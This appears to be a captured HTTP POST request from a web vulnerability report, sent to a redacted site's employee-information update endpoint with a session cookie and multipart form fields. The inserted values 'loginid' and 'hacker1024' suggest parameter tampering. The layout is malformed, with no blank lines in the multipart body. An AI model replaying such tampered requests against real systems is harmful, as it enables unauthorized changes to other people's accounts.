 POST /xxxxx/employee_updateEmployeeInf.action HTTP/1.1
Host: www.xxxxx.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://www.xxxxx.com/xxxxx/employee_forUpdate.action
Cookie: JSESSIONID=A115648DB5F49215078E583ABB6A665A; FLGSID=FLGSRV1; loginUrl=""
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------222991508618208
Content-Length: 709
-----------------------------222991508618208
Content-Disposition: form-data; name="mobileNo"
loginid
177XXXXXXXX
-----------------------------222991508618208
Content-Disposition: form-data; name="departId"
49
hacker1024
-----------------------------222991508618208
Content-Disposition: form-data; name="minority"
-----------------------------222991508618208
Content-Disposition: form-data; name="sex"
1
-----------------------------222991508618208
Content-Disposition: form-data; name="birthday"
19920829
-----------------------------222991508618208
Content-Disposition: form-data; name="photo"; filename=""
Content-Type: application/octet-stream
-----------------------------222991508618208--